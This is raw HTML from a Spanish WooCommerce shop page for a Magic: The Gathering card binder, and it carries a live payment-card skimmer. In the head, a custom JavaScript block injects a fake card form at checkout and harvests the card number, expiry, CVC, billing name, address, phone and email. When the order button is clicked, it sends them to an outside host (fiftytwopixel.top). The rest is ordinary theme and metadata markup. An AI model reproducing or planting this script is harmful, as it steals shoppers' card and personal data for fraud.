var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"4561fe37b5","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/14744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=14744' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fstrixhaven-the-biblioplex-album-9-bolsillos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fstrixhaven-the-biblioplex-album-9-bolsillos%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "ÁLBUM 9 BOLSILLOS &#8211; STRIXHAVEN &#8211; THE BIBLIOPLEX",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2021-05-10 09:53:25",
							"dateModified": "2024-06-09 17:04:47",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "El PRO-Binder Ultra PRO de 9 bolsillos almacena y protege sus cartas de juego coleccionables mientras exhibe arte detallado a todo color del popular juego de cartas coleccionables Magic: The Gathering.

&lt;strong&gt;Tiene capacidad para 360 cartas en fundas protectoras Pro-Fit de Ultra PRO.&lt;/strong&gt;

El material de respaldo negro de baja fricción en relieve le da a las cartas un aspecto clásico enmarcado.

El bolsillo de carga lateral evita que las cartas se caigan fácilmente durante el transporte. La correa elástica mantiene la carpeta cerrada de forma segura cuando no está en uso.

Todos los materiales están fabricados con materiales que no son de PVC, libres de ácidos y seguros para el archivo.

&nbsp;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="ÁLBUM 9 BOLSILLOS &#8211; STRIXHAVEN &#8211; THE BIBLIOPLEX"/>
<meta property="og:url" content="https://arte9.com/producto/strixhaven-the-biblioplex-album-9-bolsillos/"/>
<meta property="og:description" content="El PRO-Binder Ultra PRO de 9 bolsillos almacena y protege sus cartas de juego coleccionables mientras exhibe arte detallado a todo color del popular juego de cartas coleccionables Magic: The Gathering.

&lt;strong&gt;Tiene capacidad para 360 cartas en fundas protectoras Pro-Fit de Ultra PRO.&lt;/strong&gt;

El material de respaldo negro de baja fricción en relieve le da a las cartas un aspecto clásico enmarcado.

El bolsillo de carga lateral evita que las cartas se caigan fácilmente durante el transporte. La correa elástica mantiene la carpeta cerrada de forma segura cuando no está en uso.

Todos los materiales están fabricados con materiales que no son de PVC, libres de ácidos y seguros para el archivo.

&nbsp;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="ÁLBUM 9 BOLSILLOS &#8211; STRIXHAVEN &#8211; THE BIBLIOPLEX" />
<meta name="twitter:description" content="El PRO-Binder Ultra PRO de 9 bolsillos almacena y protege sus cartas de juego coleccionables mientras exhibe arte detallado a todo color del popular juego de cartas coleccionables Magic: The Gathering.

&lt;strong&gt;Tiene capacidad para 360 cartas en fundas protectoras Pro-Fit de Ultra PRO.&lt;/strong&gt;

El material de respaldo negro de baja fricción en relieve le da a las cartas un aspecto clásico enmarcado.

El bolsillo de carga lateral evita que las cartas se caigan fácilmente durante el transporte. La correa elástica mantiene la carpeta cerrada de forma segura cuando no está en uso.

Todos los materiales están fabricados con materiales que no son de PVC, libres de ácidos y seguros para el archivo.

&nbsp;" />
<meta name="twitter:url" content="https://arte9.com/producto/strixhaven-the-biblioplex-album-9-bolsillos/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2021/05/Binderpro9strixhaven.jpg" />
<meta name="description" content="El PRO-Binder Ultra PRO de 9 bolsillos almacena y protege sus cartas de juego coleccionables mientras exhibe arte detallado a todo color del popular juego de cartas coleccionables Magic: The Gathering.

&lt;strong&gt;Tiene capacidad para 360 cartas en fundas protectoras Pro-Fit de Ultra PRO.&lt;/strong&gt;

El material de respaldo negro de baja fricción en relieve le da a las cartas un aspecto clásico enmarcado.

El bolsillo de carga lateral evita que las cartas se caigan fácilmente durante el transporte. La correa elástica mantiene la carpeta cerrada de forma segura cuando no está en uso.

Todos los materiales están fabricados con materiales que no son de PVC, libres de ácidos y seguros para el archivo.

&nbsp;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-14744 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
